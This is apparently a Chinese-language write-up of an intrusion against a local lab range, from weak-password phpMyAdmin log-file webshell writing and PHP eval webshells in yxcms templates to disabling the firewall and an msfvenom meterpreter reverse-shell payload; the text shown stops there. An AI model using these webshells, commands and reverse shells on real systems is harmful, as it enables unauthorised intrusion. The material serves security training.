信息收集发现 phpmyadmin并且是弱口令通过日志文件进行getshell ;yxcms的网页通过漏洞利用get到shell,拿cs控制后进行内网信息收集以及横向移动,最终用窃取的凭证横向移动到域控主机,使用黄金票据获取域内主机,最终实现整个域的控制。



拓扑图

环境搭建

下载链接 漏洞详情

网络配置

VUL-Win7 网络适配器 仅主机模式 网络适配器2 NAT

VUL-Windows Server 2008 仅主机模式

VUL-Metasploit 网络适配器 仅主机模式

三个靶机的默认密码:hongrisec@2019信息收集

端口扫描 开放端口:80,3306



访问80端口,发现php 探针

目录扫描

扫描出phpmyadmin,我们使用phpmyadmin上传shell

phpmyadmin 传入shell



登录phpmyadmon,尝试用sql语句写文件select '<?php phpinfo();?>' into outfile 'C:/phpStudy/WWW/phpinfo.php'结果因为MySQL服务器使用--secure file priv选项运行,所以无法执行此语句





尝试使用日志文件写入shell,查看日志文件开启状态 show variables like '%general%'



开启日志功能 set global general_log=on

查看日志文件开启状态 show variables like '%general%'



修改日志保存路径为 set global general_log_file='C:/phpStudy/WWW/shell.php'

查看是否修改成功 show variables like '%general%'



查询一句话木马:SELECT '<?php eval($_POST["cmd"]);?>'

蚁剑连接shell,连接密码:cmd,获取权限成功

连接路径:http://192.168.153.129/shell.php

yxcms渗透攻击



方案1:info.php传入shell文件

进入登陆界面http:// http://192.168.153.129/yxcms//index.php?r=admin,账号admin,密码123456

登陆--管理首页--前台模板--管理模板文件--info.php

上传shell <?php @eval($_REQUEST[A])?> ,点击保存

info.php 存储路径查找

protected/apps/default/view

使用百度,搜索yxcms目录结构和框架可以获取文件路径(直观)



使用蚁剑,连接shell

连接路径 http://192.168.153.129/yxcms/protected/apps/default/view/default/info.php

方案2:前台搜索 传入shell文件



登陆--管理首页--前台模板--管理模板文件--index_search.php

上传shell <?php @eval($_POST[a])?> 连接密码:a

进入网站yxcms的搜索界面,搜索任意关键字

搜索内容的链接,搜索任意关键字就可以触发这个shellhttp://192.168.153.129/yxcms/index.php?r=default%2Findex%2Fsearch&keywords=aaa&type=all

搜索界面进行连接shell

文件路径获取shell,连接密码a,文件路径可以从beifen文件中获取,也可以在百度上搜索

http://yxcms/protected/apps/default/view/default/index_search.php

收集系统信息

ipconfig /all //查看网络配置

netsh advfirewall show allprofiles//查看防火墙状态

netsh advfirewall set allprofiles state off //关闭防火墙msfvenom+MSF 权限获取

虚拟机IP地址: 192.168.153.133

Win 7 IP地址: 192.168.153.129



使用msfvenom上传木马 exe文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.153.133 lport=4444 -f exe -o re.exe

